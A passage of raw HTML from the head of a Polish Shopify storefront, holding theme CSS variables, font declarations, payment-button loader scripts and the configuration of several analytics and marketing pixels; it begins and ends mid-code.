  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://eliksirmaroka.pl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pl.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://eliksirmaroka.pl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//eliksirmaroka.pl/cdn/shop/t/29/compiled_assets/scripts.js?v=7816"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//eliksirmaroka.pl/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//eliksirmaroka.pl/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//eliksirmaroka.pl/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//eliksirmaroka.pl/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//eliksirmaroka.pl/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//eliksirmaroka.pl/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//eliksirmaroka.pl/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//eliksirmaroka.pl/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//eliksirmaroka.pl/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//eliksirmaroka.pl/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 53, 41, 38;
        --color-shadow: 53, 41, 38;
        --color-base-background-1: 253, 251, 247;
        --color-base-background-2: 249, 232, 219;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 235, 93, 50;
        --color-base-accent-1: 235, 93, 50;
        --color-base-accent-2: 193, 235, 221;
        --payment-terms-background-color: #fdfbf7;

        --gradient-base-background-1: #fdfbf7;
        --gradient-base-background-2: #f9e8db;
        --gradient-base-accent-1: #EB5D32;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(235, 93, 50, 1) 14%, rgba(235, 93, 50, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//eliksirmaroka.pl/cdn/shop/t/29/assets/base.css?v=23341154067595623061765564036" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//eliksirmaroka.pl/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//eliksirmaroka.pl/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//eliksirmaroka.pl/cdn/shop/t/29/assets/component-predictive-search.css?v=76514217051199997821755302191"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SPcta2/klaviyo.js?company_id=SPcta2"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc19a-44a1-7905-8998-12c00371881b/zipify_pages-35/assets/theme-helper.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 49433378965,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 49433378965,storefrontBaseUrl: "https://eliksirmaroka.pl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2414903632","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-583445172\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-583445172\\\/KpnkCN_ojrkbELTVmpYC\\\",\\\"AW-583445172\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-583445172\\\/WQqpCOPpjrkbELTVmpYC\\\",\\\"AW-583445172\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-583445172\\\/SkZpCODpjrkbELTVmpYC\\\",\\\"AW-583445172\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-583445172\\\/ssOqCNzojrkbELTVmpYC\\\",\\\"AW-583445172\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-583445172\\\/JcucCN3pjrkbELTVmpYC\\\",\\\"AW-583445172\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-583445172\\\/v063CObpjrkbELTVmpYC\\\",\\\"AW-583445172\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-583445172\\\/XZy0CNrpjrkbELTVmpYC\\\",\\\"AW-583445172\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2241790288","configuration":"{\"accountID\":\"SPcta2\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2187624784","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2146304336","configuration":"{\"account_ID\":\"302884\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/eliksir-maroka.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"601227600","configuration":"{\"pixelCode\":\"C9PQ9VBC77U96QF3SDB0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"314835280","configuration":"{\"pixel_id\":\"222229529427550\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"226853200","configuration":"{\"subdomain\": \"eliksir-maroka\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"222626128","configuration":"{\"matomoUrl\":\"https:\\\/\\\/analytics.zipify.com\",\"matomoSiteId\":\"1450\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4c3b52af25958dd82af2943ee5bcccd8","type":"APP","apiClientId":1436544,"privacyPurposes":["ANALYTICS","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"133693776","configuration":"{\"tagID\":\"2614048527400\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6947032","configuration":"{\"pixelId\":\"8e59cb5c-5674-4314-a897-62785fd2be2c\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"165904720","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Eliksir 